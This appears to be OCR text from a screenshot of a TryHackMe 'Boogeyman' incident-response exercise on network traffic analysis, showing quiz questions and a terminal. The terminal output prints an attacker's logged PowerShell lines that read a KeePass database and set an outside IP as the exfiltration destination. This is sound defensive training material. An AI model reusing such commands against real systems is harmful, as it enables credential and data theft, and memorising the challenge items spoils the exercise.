 1 2 3 4
2
10.8.72.217
13:53
TryHackMe | Boogeyman
GitHub - Matmaus/LnkPa
From Base64 - CyberChef
Base64 Decode and Enco
chat.openai.com/
https://tryhackme.com/room/boogeyman1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Task 4 [Network Traffic Analysis] They got us. Call the bank immediately!
Based on the PowerShell logs investigation, we have seen the full impact of the attack:
The threat actor was able to read and exfiltrate two potentially sensitive files.
The domains and ports used for the network activity were discovered, including the tool used by the threat actor for
exfiltration.
Investigation Guide
Finally, we can complete the investigation by understanding the network traffic caused by the attack:
Utilise the domains and ports discovered from the previous task.
All commands executed by the attacker and all command outputs were logged and stored in the packet capture.
Follow the streams of the notable commands discovered from PowerShell logs.
Based on the PowerShell logs, we can retrieve the contents of the exfiltrated data by understanding how it was
encoded and extracted.
Answer the questions below
What software is used by the attacker to host its presumed file/payload server?
Answer format: ****** Submit Hint
What HTTP method is used by the C2 for the output of the commands executed by the attacker?
Answer format: **** Submit Hint
What is the protocol used during the exfiltration activity?
Answer format: *** Submit
What is the password of the exfiltrated file?
Answer format: ******************** Submit Hint
What is the credit card number stored inside the exfiltrated file?
Answer format: **************** Submit Hint
Applications Places System
Fri Jun 2, 17:53
ubuntu@tryhackme: ~/Desktop/artefacts
File Edit View Search Terminal Help
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq '{ScriptBlockText}' | grep '.kdbx'
"ScriptBlockText": "ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd"
"ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO
.File]::ReadAllBytes($file);;pwd"
"ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167
.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
ubuntu@tryhackme:~/Desktop/artefacts$
Boogeyman ...